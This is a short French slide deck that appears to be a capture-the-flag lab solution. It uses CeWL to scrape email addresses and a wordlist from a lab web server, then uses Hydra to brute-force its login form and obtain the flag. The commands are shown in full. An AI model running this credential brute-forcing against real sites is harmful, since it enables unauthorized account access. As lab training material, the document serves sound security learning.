Slide 1
Solution challenge CeWL

Slide 2
docker-compose up --build
On récupère le fichier docker-compose
On l’exécute avec le commande ci-dessus
On accède ensuite à la machine avec l’outil cewl
docker exec –ti cewl /bin/bash

Slide 3

cewl http://192.168.20.3 –e –n –w email.txt cewl http://192.168.20.3 –w wordlist.txt

Slide 4


hydra -L email.txt -P wordlist.txt 192.168.20.3 http-get-form "/secret.php:email=^USER^&password=^PASS^:F=incorrect" -V
Brute force de la page de connexion

Slide 5

http://192.168.20.3/secret.php
On se connecte avec les identifiants obtenus avec hydra
Un fois connecté, on obtient le flag

